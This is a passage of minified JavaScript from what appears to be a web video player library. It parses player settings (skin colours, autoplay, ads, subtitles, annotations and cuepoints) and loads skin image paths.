.embedWindowCloseButtonMargins=0,d.loadImageId_to,d.dispatchLoadSkinCompleteWithDelayId_to,d.showEmbedButton_bl,d.showShareButton_bl,d.allowToChangeVolume_bl=!0,d.showContextMenu_bl=!1,d.autoPlay_bl=!1,d.showPoster_bl=!1,d.loop_bl=!1,d.showVolumeScrubber_bl=!1,d.showVolumeButton_bl=!1,d.showControllerWhenVideoIsStopped_bl=!1,d.showLogo_bl=!1,d.hideLogoWithController_bl=!1,d.isMobile_bl=FWDEVPUtils.isMobile,d.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,d.init=function(){d.parseProperties()},d.parseProperties=function(){if(d.useHEX=d.props_obj.useHEXColorsForSkin,d.useHEX="yes"==d.useHEX,-1!=location.protocol.indexOf("file:")&&(d.useHEX=!1),d.mainFolderPath_str=d.props_obj.mainFolderPath,d.mainFolderPath_str)if(d.mainFolderPath_str.lastIndexOf("/")+1!=d.mainFolderPath_str.length&&(d.mainFolderPath_str+="/"),d.sknPth=d.props_obj.skinPath,d.sknPth){d.sknPth.lastIndexOf("/")+1!=d.sknPth.length&&(d.sknPth+="/"),d.sknPth=d.mainFolderPath_str+d.sknPth,d.flashPath_str=d.mainFolderPath_str+"flashlsChromeless.swf",d.flashCopyToCBPath_str=d.mainFolderPath_str+"cb.swf",d.sendToAFriendPath_str=d.mainFolderPath_str+"sendMailToAFriend.php",d.videoDownloaderPath_str=d.mainFolderPath_str+"downloader.php",d.mailPath_str=d.mainFolderPath_str+"sendMail.php",d.hlsPath_str=d.mainFolderPath_str+"java/hls.js",d.dashPath_str=d.mainFolderPath_str+"java/dash.all.min.js",d.threeJsPath_str=d.mainFolderPath_str+"java/three.js",d.threeJsControlsPath_str=d.mainFolderPath_str+"java/threeControled.js",d.timeColor_str=d.props_obj.timeColor||"#FF0000",d.privateVideoPassword_str=d.props_obj.privateVideoPassword,d.adsVideoSourcePath_str=d.props_obj.adsVideoSourcePath,d.adsPageToOpenURL_str=d.props_obj.adsPageToOpenURL,d.adsPageToOpenTarget_str=d.props_obj.adsPageToOpenTarget||"_blank",d.adsThumbnailPath_str=d.props_obj.adsThumbnailPath,d.youtubeQualityButtonNormalColor_str=d.props_obj.youtubeQualityButtonNormalColor||"#FF0000",d.youtubeQualityButtonSelectedColor_str=d.props_obj.youtubeQualityButtonSelectedColor||"#FF0000",d.posterBackgroundColor_str=d.props_obj.posterBackgroundColor||"transparent",d.logoPosition_str=d.props_obj.logoPosition||"topleft",d.logoPosition_str=String(d.logoPosition_str).toLowerCase(),test="topleft"==d.logoPosition_str||"topright"==d.logoPosition_str||"bottomleft"==d.logoPosition_str||"bottomright"==d.logoPosition_str,test||(d.logoPosition_str="topleft"),d.adsButtonsPosition_str=d.props_obj.adsButtonsPosition||"left",d.adsButtonsPosition_str=String(d.adsButtonsPosition_str).toLowerCase(),test="left"==d.adsButtonsPosition_str||"right"==d.adsButtonsPosition_str,test||(d.adsButtonsPosition_str="left"),d.rightClickContextMenu_str=d.props_obj.rightClickContextMenu||"developer",test="developer"==d.rightClickContextMenu_str||"disabled"==d.rightClickContextMenu_str||"default"==d.rightClickContextMenu_str,test||(d.rightClickContextMenu_str="developer"),d.logoLink_str=d.props_obj.logoLink||"none",d.skipToVideoButtonText_str=d.props_obj.skipToVideoButtonText||"not defined",d.skipToVideoText_str=d.props_obj.skipToVideoText,d.shareAndEmbedTextColor_str=d.props_obj.shareAndEmbedTextColor||"#FF0000",d.inputBackgroundColor_str=d.props_obj.inputBackgroundColor||"#FF0000",d.borderColor_str=d.props_obj.borderColor||"#FF0000",d.inputColor_str=d.props_obj.inputColor||"#FF0000",d.secondaryLabelsColor_str=d.props_obj.secondaryLabelsColor||"#FF0000",d.mainLabelsColor_str=d.props_obj.mainLabelsColor||"#FF0000",d.adsTextNormalColor=d.props_obj.adsTextNormalColor||"#FF0000",d.adsTextSelectedColor=d.props_obj.adsTextSelectedColor||"#FF0000",d.adsBorderNormalColor_str=d.props_obj.adsBorderNormalColor||"#FF0000",d.adsBorderSelectedColor_str=d.props_obj.adsBorderSelectedColor||"#FF0000",d.nBC=d.props_obj.normalHEXButtonsColor||"#FFFFFF",-1!=d.sknPth.indexOf("dark")?d.sBC="#FFFFFF":d.sBC="#000000",d.volume=d.props_obj.volume,null==d.volume&&(d.volume=1),isNaN(d.volume)&&(volume=1),1<d.volume?d.volume=1:d.volume<=0&&(d.volume=0),d.audioVisualizerLinesColor_str=d.props_obj.audioVisualizerLinesColor||"#0099FF",d.audioVisualizerCircleColor_str=d.props_obj.audioVisualizerCircleColor||"#00FF00",d.controllerHeight=d.props_obj.controllerHeight||50,d.startSpaceBetweenButtons=d.props_obj.startSpaceBetweenButtons||0,d.controllerHideDelay=d.props_obj.controllerHideDelay||2,d.controllerHideDelay*=1e3,d.spaceBetweenButtons=d.props_obj.spaceBetweenButtons||0,d.scrubbersOffsetWidth=d.props_obj.scrubbersOffsetWidth||0,d.volumeScrubberOffsetRightWidth=d.props_obj.volumeScrubberOffsetRightWidth||0,d.timeOffsetLeftWidth=d.props_obj.timeOffsetLeftWidth||0,d.timeOffsetRightWidth=d.props_obj.timeOffsetRightWidth||0,d.timeOffsetTop=d.props_obj.timeOffsetTop||0,d.embedWindowCloseButtonMargins=d.props_obj.embedWindowCloseButtonMargins||0,d.logoMargins=d.props_obj.logoMargins||0,d.mainScrubberOffestTop=d.props_obj.mainScrubberOffestTop||0,d.volumeScrubberWidth=d.props_obj.volumeScrubberWidth||10,200<d.volumeScrubberWidth&&(d.volumeScrubberWidth=200),d.timeToHoldAds=4,d.greenScreenTolerance=d.props_obj.greenScreenTolerance||200,d.isMobile_bl&&(d.allowToChangeVolume_bl=!1),d.showContextMenu_bl=d.props_obj.showContextMenu,d.showContextMenu_bl="no"!=d.showContextMenu_bl,d.showDefaultControllerForVimeo_bl=d.props_obj.showDefaultControllerForVimeo,d.showDefaultControllerForVimeo_bl="yes"==d.showDefaultControllerForVimeo_bl,d.showScrubberWhenControllerIsHidden_bl=d.props_obj.showScrubberWhenControllerIsHidden,d.showScrubberWhenControllerIsHidden_bl="no"!=d.showScrubberWhenControllerIsHidden_bl,d.addKeyboardSupport_bl=d.props_obj.addKeyboardSupport,d.addKeyboardSupport_bl="no"!=d.addKeyboardSupport_bl,d.autoPlay_bl=d.props_obj.autoPlay,d.autoPlay_bl="yes"==d.autoPlay_bl,FWDEVPUtils.isMobile&&(d.autoPlay_bl=!1),d.aom_bl=d.props_obj.enableAutoplayOnMobile,d.aom_bl="yes"==d.aom_bl,d.isMobile_bl||(d.aom_bl=!1),d.aom_bl&&(d.autoPlay_bl=!0),d.autoPlay_bl&&FWDEVPUtils.isFirefox&&(d.aom_bl=!0),d.showContextmenu_bl=d.props_obj.showContextmenu,d.showContextmenu_bl="no"!=d.showContextmenu_bl,d.scrubAtTimeAtFirstPlay=d.props_obj.scrubAtTimeAtFirstPlay||"00:00:00",d.scrubAtTimeAtFirstPlay=FWDEVPUtils.getSecondsFromString(d.scrubAtTimeAtFirstPlay),d.loop_bl=d.props_obj.loop,d.loop_bl="yes"==d.loop_bl,d.showSkipButton_bl=!0,d.showLogo_bl=d.props_obj.showLogo,d.showLogo_bl="yes"==d.showLogo_bl,d.showRewindButton_bl=d.props_obj.showRewindButton,d.showRewindButton_bl="yes"==d.showRewindButton_bl,d.clsLghtbPlayFinish=d.props_obj.closeLightBoxWhenPlayComplete,d.clsLghtbPlayFinish="yes"==d.clsLghtbPlayFinish,d.openDownloadLinkOnMobile_bl=d.props_obj.openDownloadLinkOnMobile,d.openDownloadLinkOnMobile_bl="yes"==d.openDownloadLinkOnMobile_bl,d.thumbnailsPreview=d.props_obj.thumbnailsPreview||!1,d.thumbnailsPreviewWidth=d.props_obj.thumbnailsPreviewWidth||300,d.thumbnailsPreviewHeight=d.props_obj.thumbnailsPreviewHeight||168,d.thumbnailsPreviewBackgroundColor=d.props_obj.thumbnailsPreviewBackgroundColor||"#000",d.thumbnailsPreviewBorderColor=d.props_obj.thumbnailsPreviewBorderColor||"#333",d.thumbnailsPreviewLabelBackgroundColor=d.props_obj.thumbnailsPreviewLabelBackgroundColor||"#FFF",d.thumbnailsPreviewLabelFontColor=d.props_obj.thumbnailsPreviewLabelFontColor||"#000",d.contextMenuBackgroundColor_str=d.props_obj.contextMenuBackgroundColor||"#000000",d.contextMenuBorderColor_str=d.props_obj.contextMenuBorderColor||"#FF0000",d.contextMenuSpacerColor_str=d.props_obj.contextMenuSpacerColor||"#FF0000",d.contextMenuItemNormalColor_str=d.props_obj.contextMenuItemNormalColor||"#FF0000",d.contextMenuItemSelectedColor_str=d.props_obj.contextMenuItemSelectedColor||"#FF0000",d.contextMenuItemDisabledColor_str=d.props_obj.contextMenuItemDisabledColor||"#FF0000",d.playVideoOnlyWhenLoggedIn_bl=d.props_obj.playVideoOnlyWhenLoggedIn,d.playVideoOnlyWhenLoggedIn_bl="yes"==d.playVideoOnlyWhenLoggedIn_bl,d.isLoggedIn_bl=d.props_obj.isLoggedIn,d.isLoggedIn_bl="yes"==d.isLoggedIn_bl,d.useVectorIcons_bl=d.props_obj.useVectorIcons,d.useVectorIcons_bl="yes"==d.useVectorIcons_bl,d.loggedInMessage_str=d.props_obj.loggedInMessage||"Only loggedin users can view this video",d.hideLogoWithController_bl=d.props_obj.hideLogoWithController,d.hideLogoWithController_bl="yes"==d.hideLogoWithController_bl,d.showDefaultControllerForVimeo_bl=d.props_obj.showDefaultControllerForVimeo,d.showDefaultControllerForVimeo_bl="yes"==d.showDefaultControllerForVimeo_bl,d.aopwSource=d.props_obj.aopwSource,d.aopwBorderSize=d.props_obj.aopwBorderSize||0,d.aopwTitle=d.props_obj.aopwTitle||"Advertisement",d.aopwTitleColor_str=d.props_obj.aopwTitleColor||"#FFFFFF",d.openerAlignment_str=d.props_obj.openerAlignment,d.openerEqulizerOffsetTop=d.props_obj.openerEqulizerOffsetTop||0,d.openerEqulizerOffsetLeft=d.props_obj.openerEqulizerOffsetLeft||0,d.showOpener_bl=d.props_obj.showOpener,d.showOpener_bl="yes"==d.showOpener_bl,d.showOpenerPlayPauseButton_bl=d.props_obj.showOpenerPlayPauseButton,d.showOpenerPlayPauseButton_bl="yes"==d.showOpenerPlayPauseButton_bl,d.animate_bl=d.props_obj.animatePlayer,d.animate_bl="yes"==d.animate_bl,d.showScriptDeveloper_bl=d.props_obj.showScriptDeveloper,d.showScriptDeveloper_bl="yes"==d.showScriptDeveloper_bl,d.useAToB="yes"==d.props_obj.useAToB,d.playsinline="yes"==d.props_obj.playsinline,d.atbTimeBackgroundColor=d.props_obj.atbTimeBackgroundColor||"transparent",d.atbTimeTextColorNormal=d.props_obj.atbTimeTextColorNormal||"#888888",d.atbTimeTextColorSelected=d.props_obj.atbTimeTextColorSelected||"#FFFFFF",d.atbButtonTextNormalColor=d.props_obj.atbButtonTextNormalColor||"#888888",d.atbButtonTextSelectedColor=d.props_obj.atbButtonTextSelectedColor||"#FFFFFF",d.atbButtonBackgroundNormalColor=d.props_obj.atbButtonBackgroundNormalColor||"#FFFFFF",d.atbButtonBackgroundSelectedColor=d.props_obj.atbButtonBackgroundSelectedColor||"#000000",d.scrubbersToolTipLabelBackgroundColor=d.props_obj.scrubbersToolTipLabelBackgroundColor||"#FFFFFF",d.scrubbersToolTipLabelFontColor=d.props_obj.scrubbersToolTipLabelFontColor||"#000000",d.showMainScrubberToolTipLabel_bl=d.props_obj.showMainScrubberToolTipLabel,d.showMainScrubberToolTipLabel_bl="yes"==d.showMainScrubberToolTipLabel_bl,d.thumbnailsPreview&&(d.showMainScrubberToolTipLabel_bl=!1),d.aopwWidth=d.props_obj.aopwWidth||200,d.aopwHeight=d.props_obj.aopwHeight||200,d.aopwSource&&5<String(d.aopwSource.length)?d.showAopwWindow_bl=!0:d.showAopwWindow_bl=!1,d.fillEntireScreenWithPoster_bl=d.props_obj.fillEntireScreenWithPoster,d.fillEntireScreenWithPoster_bl="yes"==d.fillEntireScreenWithPoster_bl,d.fillEntireposterScreen=d.props_obj.fillEntireposterScreen,d.fillEntireposterScreen="yes"==d.fillEntireposterScreen,d.startAtTime=d.props_obj.startAtTime,"00:00:00"!=d.startAtTime&&FWDEVPUtils.checkTime(d.startAtTime)||(d.startAtTime=void 0),d.stopAtTime=d.props_obj.stopAtTime,"00:00:00"!=d.stopAtTime&&FWDEVPUtils.checkTime(d.stopAtTime)||(d.stopAtTime=void 0),d.showPoster_bl=d.props_obj.showPoster,d.showPoster_bl="yes"==d.showPoster_bl,d.showVolumeScrubber_bl=d.props_obj.showVolumeScrubber,d.showVolumeScrubber_bl="no"!=d.showVolumeScrubber_bl,d.showVolumeButton_bl=d.props_obj.showVolumeButton,d.showVolumeButton_bl="no"!=d.showVolumeButton_bl,d.showControllerWhenVideoIsStopped_bl=d.props_obj.showControllerWhenVideoIsStopped,d.showControllerWhenVideoIsStopped_bl="yes"==d.showControllerWhenVideoIsStopped_bl,d.showTime_bl=d.props_obj.showTime,d.showTime_bl="no"!=d.showTime_bl,d.showAnnotationsPositionTool_bl=d.props_obj.showAnnotationsPositionTool,d.showAnnotationsPositionTool_bl="yes"==d.showAnnotationsPositionTool_bl,d.showDownloadVideoButton_bl=d.props_obj.showDownloadButton,d.showDownloadVideoButton_bl="yes"==d.showDownloadVideoButton_bl,d.showFullScreenButton_bl=d.props_obj.showFullScreenButton,d.showFullScreenButton_bl="no"!=d.showFullScreenButton_bl,d.showChromecastButton_bl=d.props_obj.showChromecastButton,d.showChromecastButton_bl="yes"==d.showChromecastButton_bl,FWDEVPUtils.isChrome&&!FWDEVPUtils.isLocal&&-1!=location.href.indexOf("https:")||(d.showChromecastButton_bl=!1),d.executeCuepointsOnlyOnce_bl=d.props_obj.executeCuepointsOnlyOnce,d.executeCuepointsOnlyOnce_bl="yes"==d.executeCuepointsOnlyOnce_bl,d.showAnnotationsPositionTool_bl&&(d.showFullScreenButton_bl=!1),d.goFullScreenOnPlay_bl=d.props_obj.goFullScreenOnButtonPlay,d.goFullScreenOnPlay_bl="yes"==d.goFullScreenOnPlay_bl,d.repeatBackground_bl=d.props_obj.repeatBackground,d.repeatBackground_bl="no"!=d.repeatBackground_bl,d.showShareButton_bl=d.props_obj.showShareButton,d.showShareButton_bl="no"!=d.showShareButton_bl,d.showEmbedButton_bl=d.props_obj.showEmbedButton,d.showEmbedButton_bl="no"!=d.showEmbedButton_bl,d.showController_bl=d.props_obj.showController,d.showController_bl="no"!=d.showController_bl,d.fillEntireVideoScreen_bl=d.props_obj.fillEntireVideoScreen,d.fillEntireVideoScreen_bl="yes"==d.fillEntireVideoScreen_bl,d.showSubtitileByDefault_bl=d.props_obj.showSubtitleByDefault,d.showSubtitileByDefault_bl="no"!=d.showSubtitileByDefault_bl,d.useResumeOnPlay_bl=d.props_obj.useResumeOnPlay,d.useResumeOnPlay_bl="yes"==d.useResumeOnPlay_bl,d.showPopupAdsCloseButton_bl=d.props_obj.showPopupAdsCloseButton,d.showPopupAdsCloseButton_bl="no"!=d.showPopupAdsCloseButton_bl,d.showSubtitleButton_bl=d.props_obj.showSubtitleButton,d.showSubtitleButton_bl="no"!=d.showSubtitleButton_bl,d.useChromeless_bl=d.props_obj.useChromeless,d.useChromeless_bl="yes"==d.useChromeless_bl,d.stickyOnScrollShowOpener_bl=d.props_obj.stickyOnScrollShowOpener,d.stickyOnScrollShowOpener_bl="yes"==d.stickyOnScrollShowOpener_bl,d.hasAds_bl=d.adsVideoSourcePath_str,d.hasAds_bl="none"!=d.hasAds_bl,d.adsVideoSourcePath_str||(d.hasAds_bl=!1),d.openNewPageAtTheEndOfTheAds_bl=d.props_obj.openNewPageAtTheEndOfTheAds,d.openNewPageAtTheEndOfTheAds_bl="yes"==d.openNewPageAtTheEndOfTheAds_bl,d.vastXML=d.props_obj.vastSource,d.vastXML&&FWDEVPUtils.isIMA(d.vastXML)&&(d.imaURL=d.vastXML,d.vastXML=void 0),d.vastLinearStartTime=d.props_obj.vastLinearStartTime||"00:00:00",d.vastNonLinearStartTime=d.props_obj.vastNonLinearStartTime||"00:00:00",d.vastClickTroughTarget=d.props_obj.vastClickTroughTarget||"_blank",d.redirectURL=d.props_obj.redirectURL,null!=d.redirectURL&&d.redirectURL.length<4&&(d.redirectURL=void 0),d.redirectTarget=d.props_obj.redirectTarget||"_self","_self"!=d.redirectTarget&&"_blank"!=d.redirectTarget&&"_parent"!=d.redirectTarget&&(d.redirectTarget="_blank"),d.showYoutubeQualityButton_bl=d.props_obj.showQualityButton,d.showYoutubeQualityButton_bl="no"!=d.showYoutubeQualityButton_bl,d.showPlaybackRateButton_bl=d.props_obj.showPlaybackRateButton,d.showPlaybackRateButton_bl="yes"==d.showPlaybackRateButton_bl,d.defaultPlaybackRate_str=d.props_obj.defaultPlaybackRate,d.defaultPlaybackRate_ar=["0.25","0.5","1","1.25","1.5","2"],d.startAtPlaybackIndex=3,d.defaultPlaybackRate_ar.reverse();for(var e=!1,t=0;t<d.defaultPlaybackRate_ar.length;t++)d.defaultPlaybackRate_ar[t]==d.defaultPlaybackRate_str&&(e=!0,d.startAtPlaybackIndex=t);e||(d.defaultPlaybackRate_str=1),d.logoPath_str=d.sknPth+"logo.png",d.handPath_str=d.sknPth+"hand.cur",d.grabPath_str=d.sknPth+"grab.cur",d.props_obj.logoPath&&(d.logoPath_str=d.props_obj.logoPath),d.popupAddCloseNPath_str=d.sknPth+"close-button-normal.png",d.popupAddCloseSPath_str=d.sknPth+"close-button-selected.png",d.annotationAddCloseNPath_str=d.sknPth+"annotation-close-button-normal.png",d.annotationAddCloseSPath_str=d.sknPth+"annotation-close-button-selected.png",d.adLinePat_str=d.sknPth+"ad-line.png",d.playSPath_str=d.sknPth+"play-over.png";d.sknPth;if(d.pauseSPath_str=d.sknPth+"pause-over.png",d.bkMiddlePath_str=d.sknPth+"controller-middle.png",d.hdPath_str=d.sknPth+"hd.png",d.youtubeQualityArrowPath_str=d.sknPth+"youtube-quality-arrow.png",d.ytbQualityButtonPointerPath_str=d.sknPth+"youtube-quality-pointer.png",d.controllerBkPath_str=d.sknPth+"controller-background.png",d.skipIconSPath_str=d.sknPth+"skip-icon-over.png",d.adsBackgroundPath_str=d.sknPth+"ads-background.png",d.showSubtitleSPath_str=d.sknPth+"show-subtitle-icon-over.png",d.hideSubtitleSPath_str=d.sknPth+"hide-subtitle-icon-over.png",d.mainScrubberBkMiddlePath_str=d.sknPth+"scrubber-middle-background.png",d.mainScrubberDragMiddlePath_str=d.sknPth+"scrubber-middle-drag.png",d.mainScrubberDragLeftAddPath_str=d.sknPth+"scrubber-left-drag-add.png",d.mainScrubberDragMiddleAddPath_str=d.sknPth+"scrubber-middle-drag-add.png",d.volumeScrubberBkMiddlePath_str=d.sknPth+"scrubber-middle-background.png",d.volumeScrubberDragMiddlePath_str=d.sknPth+"scrubber-middle-drag.png",d.volumeSPath_str=d.sknPth+"volume-over.png",d.volumeDPath_str=d.sknPth+"volume-disabled.png",d.largePlayS_str=d.sknPth+"large-play-over.png",d.fullScreenSPath_str=d.sknPth+"full-screen-over.png",d.ytbQualitySPath_str=d.sknPth+"youtube-quality-over.png",d.ytbQualityDPath_str=d.sknPth+"youtube-quality-hd.png",d.shareSPath_str=d.sknPth+"share-over.png",d.normalScreenSPath_str=d.sknPth+"normal-screen-over.png",d.progressMiddlePath_str=d.sknPth+"progress-middle.png",d.embedPathS_str=d.sknPth+"embed-over.png",d.embedWindowClosePathS_str=d.sknPth+"embed-close-button-over.png",d.shareWindowClosePathS_str=d.sknPth+"embed-close-button-over.png",d.embedWindowInputBackgroundPath_str=d.sknPth+"embed-window-input-background.png",d.embedCopyButtonNPath_str=d.sknPth+"embed-copy-button.png",d.embedCopyButtonSPath_str=d.sknPth+"embed-copy-button-over.png",d.sendButtonNPath_str=d.sknPth+"send-button.png",d.sendButtonSPath_str=d.sknPth+"send-button-over.png",d.embedWindowBackground_str=d.sknPth+"embed-window-background.png",d.playbackRateSPath_str=d.sknPth+"playback-rate-selected.png",d.passButtonNPath_str=d.sknPth+"pass-button.png",d.passButtonSPath_str=d.sknPth+"pass-button-over.png",d.mainPreloader_img=new Image,d.mainPreloader_img.onerror=d.onSkinLoadErrorHandler,d.mainPreloader_img.onload=d.onPreloaderLoadHandler,d.mainPreloader_img.src=d.sknPth+"preloader.jpg",d.hdIcn=d.sknPth+"hd.png",d.annotiationsListId_str=d.props_obj.annotiationsListId,d.annotations_el=FWDEVPUtils.getChildById(d.annotiationsListId_str),d.hasAnnotiations_bl=Boolean(d.annotations_el),d.hasAnnotiations_bl){var o,s=FWDEVPUtils.getChildren(d.annotations_el);d.annotations_ar=[];var i=s.length;for(t=0;t<i;t++){var n={};o=s[t],n.start=FWDEVPSubtitle.getDuration(FWDEVPUtils.getAttributeValue(o,"data-start-time")),n.end=FWDEVPSubtitle.getDuration(FWDEVPUtils.getAttributeValue(o,"data-end-time")),n.left=parseInt(FWDEVPUtils.getAttributeValue(o,"data-left"),10),n.top=parseInt(FWDEVPUtils.getAttributeValue(o,"data-top"),10),n.showCloseButton_bl="yes"==FWDEVPUtils.getAttributeValue(o,"data-show-close-button"),n.clickSource=FWDEVPUtils.getAttributeValue(o,"data-click-source"),n.clickSourceTarget=FWDEVPUtils.getAttributeValue(o,"data-click-source-target"),n.normalStateClass=FWDEVPUtils.getAttributeValue(o,"data-normal-state-class"),n.selectedStateClass=FWDEVPUtils.getAttributeValue(o,"data-selected-state-class"),n.content=o.innerHTML,d.annotations_ar[t]=n}try{d.annotations_el.parentNode.removeChild(d.annotations_el)}catch(e){}}if(d.startAtVideoSource=d.props_obj.startAtVideoSource||0,d.videoSource_ar=d.props_obj.videoSource,d.videoSource_ar){d.videosSource_ar=[],d.videoLabels_ar=[];for(t=0;t<d.videoSource_ar.length;t++){(n={}).source=d.videoSource_ar[t].source,-1!=n.source.indexOf("encrypt:")&&(n.source=atob(n.source.substr(8))),n.source=FWDEVPUtils.getValidSource(n.source),n.videoType=d.videoSource_ar[t].videoType||"normal",n.label=d.videoSource_ar[t].label,d.videoSource_ar[t].videoType=n.videoType,n.isLive=d.videoSource_ar[t].isLive||"no",n.isLive="yes"==n.isLive,d.videoLabels_ar[t]=d.videoSource_ar[t].label,n.isPrivate=d.videoSource_ar[t].isPrivate||"no",n.isPrivate="yes"==n.isPrivate,d.videosSource_ar[t]=n}d.videoLabels_ar.reverse(),d.startAtVideoSource>d.videoLabels_ar.length-1&&(d.startAtVideoSource=d.videoLabels_ar.length-1)}if(!d.videosSource_ar||d.videoLabels_ar&&0==d.videoSource_ar.length)setTimeout(function(){null!=d&&(errorMessage_str="Please specify at least a video source!",d.dispatchEvent(_.LOAD_ERROR,{text:errorMessage_str}))},100);else{if(-1==d.videosSource_ar[d.startAtVideoSource].source.indexOf(".mp4")&&(d.showDownloadVideoButton_bl=!1),d.startAtSubtitle=d.props_obj.startAtSubtitle||0,d.subtitlesSource_ar=d.props_obj.subtitlesSource,d.subtitlesOffLabel_str=d.props_obj.subtitlesOffLabel||"Subtitle off",d.subtitlesSource_ar){d.subtitles_ar=[];for(t=0;t<d.subtitlesSource_ar.length;t++){(n={}).source=d.subtitlesSource_ar[t].subtitlePath,-1!=n.source.indexOf("encrypt:")&&(n.source=atob(n.source.substr(8))),n.source=FWDEVPUtils.getValidSource(n.source),n.label=d.subtitlesSource_ar[t].subtileLabel,d.subtitles_ar[t]=n}d.subtitles_ar.splice(0,0,{source:"none",label:d.subtitlesOffLabel_str}),d.subtitles_ar.reverse()}if(d.subtitlesSource_ar||(d.showSubtitleButton_bl=!1),d.popupAds_ar=d.props_obj.popupCommercialAdsSource,d.popupAds_ar)for(t=0;t<d.popupAds_ar.length;t++)d.popupAds_ar[t].timeStart=FWDEVPUtils.getSecondsFromString(d.popupAds_ar[t].timeStart),d.popupAds_ar[t].timeEnd=FWDEVPUtils.getSecondsFromString(d.popupAds_ar[t].timeEnd),d.popupAds_ar[t].google_ad_width=d.popupAds_ar[t].google_ad_width||600,d.popupAds_ar[t].google_ad_height=d.popupAds_ar[t].google_ad_height||200;if(d.ads_ar=d.props_obj.adsSource,d.adsSource_ar=[],d.ads_ar)for(t=0;t<d.ads_ar.length;t++){var r={};r.timeStart=FWDEVPUtils.getSecondsFromString(d.ads_ar[t].timeStart),r.addDuration=FWDEVPUtils.getSecondsFromString(d.ads_ar[t].addDuration)||10,r.thumbnailSource=d.ads_ar[t].thumbnailSource,r.timeToHoldAds=d.ads_ar[t].timeToHoldAds||0,r.source=FWDEVPUtils.getValidSource(d.ads_ar[t].source),r.link=d.ads_ar[t].link,r.target=d.ads_ar[t].target,d.adsSource_ar[t]=r}if(d.cuePoints_ar=d.props_obj.cuepoints,d.cuePointsSource_ar=[],d.cuePoints_ar)for(t=0;t<d.cuePoints_ar.length;t++){var a={};a.timeStart=FWDEVPUtils.getSecondsFromString(d.cuePoints_ar[t].timeStart),a.javascriptCall=d.cuePoints_ar[t].javascriptCall,a.isPlayed_bl=!1,d.cuePointsSource_ar[t]=a}d.useChromeless_bl||(d.skinPaths_ar=[{img:d.largePlayN_img=new Image,src:d.sknPth+"large-play.png"},{img:d.skipIconPath_img=new Image,src:d.sknPth+"skip-icon.png"}],d.showController_bl&&d.skinPaths_ar.push({img:d.mainScrubberBkLeft_img=new Image,src:d.sknPth+"scrubber-left-background.png"},{img:d.mainScrubberBkRight_img=new Image,src:d.sknPth+"scrubber-right-background.png"},{img:d.mainScrubberDragLeft_img=new Image,src:d.sknPth+"scrubber-left-drag.png"},{img:d.mainScrubberLine_img=new Image,src:d.sknPth+"scrubber-line.png"},{img:d.volumeScrubberBkLeft_img=new Image,src:d.sknPth+"scrubber-left-background.png"},{img:d.volumeScrubberBkRight_img=new Image,src:d.sknPth+"scrubber-right-background.png"},{img:d.volumeScrubberDragLeft_img=new Image,src:d.sknPth+"scrubber-left-drag.png"},{img:d.volumeScrubberLine_img=new Image,src:d.sknPth+"scrubber-line.png"},{img:d.progressLeft_img=new Image,src:d.sknPth+"progress-left.png"}),(d.showOpener_bl&&l.displayType==FWDEVPlayer.STICKY||d.stickyOnScrollShowOpener_bl&&l.stickyOnScroll)&&(d.skinPaths_ar.push({img:d.openerPauseN_img=new Image,src:d.sknPth+"open-pause-button-normal.png"},{img:d.openerPlayN_img=new Image,src:d.sknPth+"open-play-button-normal.png"},{img:d.animationPath_img=new Image,src:d.sknPth+"equalizer.png"},{img:d.closeN_img=new Image,src:d.sknPth+"opener-close.png"},{img:d.openTopN_img=new Image,src:d.sknPth+"open-button-normal-top.png"},{img:d.openBottomN_img=new Image,src:d.sknPth+"open-button-normal-bottom.png"}),d.openerPauseS_str=d.sknPth+"open-pause-button-selected.png",d.openerPlayS_str=d.sknPth+"open-play-button-selected.png",d.openerAnimationPath_str=d.sknPth+"equalizer.png",d.openTopSPath_str=d.sknPth+"open-button-selected-top.png",d.openBottomSPath_str=d.sknPth+"open-button-selected-bottom.png",d.openTopSPath_str=d.sknPth+"open-button-selected-top.png",d.openBottomSPath_str=d.sknPth+"open-button-selected-bottom.png",d.closeSPath_str=d.sknPth+"opener-close-over.png"),d.showRewindButton_bl&&(d.skinPaths_ar.push({img:d.rewindN_img=new Image,src:d.sknPth+"rewind.png"}),d.rewindSPath_str=d.sknPth+"rewind-over.png"),d.showShareButton_bl&&(d.shareSPath_str=d.sknPth+"share-over.png",d.facebookSPath_str=d.sknPth+"facebook-over.png",d.googleSPath_str=d.sknPth+"google-plus-over.png",d.twitterSPath_str=d.sknPth+"twitter-over.png",d.likedInSPath_str=d.sknPth+"likedin-over.png",d.bufferSPath_str=d.sknPth+"buffer-over.png",d.diggSPath_str=d.sknPth+"digg-over.png",d.redditSPath_str=d.sknPth+"reddit-over.png",d.thumbrlSPath_str=d.sknPth+"thumbrl-over.png")),d.atbSPath_str=d.sknPth+"a-to-b-button-over.png",d.useVectorIcons_bl||(d.skinPaths_ar.push({img:d.playN_img=new Image,src:d.sknPth+"play.png"},{img:d.pauseN_img=new Image,src:d.sknPth+"pause.png"},{img:d.volumeN_img=new Image,src:d.sknPth+"volume.png"},{img:d.downloadN_img=new Image,src:d.sknPth+"download-button.png"},{img:d.fullScreenN_img=new Image,src:d.sknPth+"full-screen.png"},{img:d.ytbQualityN_img=new Image,src:d.sknPth+"youtube-quality.png"},{img:d.normalScreenN_img=new Image,src:d.sknPth+"normal-screen.png"},{img:d.embedN_img=new Image,src:d.sknPth+"embed.png"},{img:d.embedColoseN_img=new Image,src:d.sknPth+"embed-close-button.png"},{img:d.passColoseN_img=new Image,src:d.sknPth+"embed-close-button.png"},{img:d.showSubtitleNPath_img=new Image,src:d.sknPth+"show-subtitle-icon.png"},{img:d.hideSubtitleNPath_img=new Image,src:d.sknPth+"hide-subtitle-icon.png"},{img:d.playbackRateNPath_img=new Image,src:d.sknPth+"playback-rate-normal.png"}),(d.showShareButton_bl||d.showEmbedButton_bl)&&d.skinPaths_ar.push({img:d.shareClooseN_img=new Image,src:d.sknPth+"embed-close-button.png"},{img:d.embedClooseN_img=new Image,src:d.sknPth+"embed-close-button.png"}),d.showShareButton_bl&&d.skinPaths_ar.push({img:d.shareN_img=new Image,src:d.sknPth+"share.png"},{img:d.facebookN_img=new Image,src:d.sknPth+"facebook.png"},{img:d.googleN_img=new Image,src:d.sknPth+"google-plus.png"},{img:d.twitterN_img=new Image,src:d.sknPth+"twitter.png"},{img:d.likedInkN_img=new Image,src:d.sknPth+"likedin.png"},{img:d.bufferkN_img=new Image,src:d.sknPth+"buffer.png"},{img:d.diggN_img=new Image,src:d.sknPth+"digg.png"},{img:d.redditN_img=new Image,src:d.sknPth+"reddit.png"},{img:d.thumbrlN_img=new 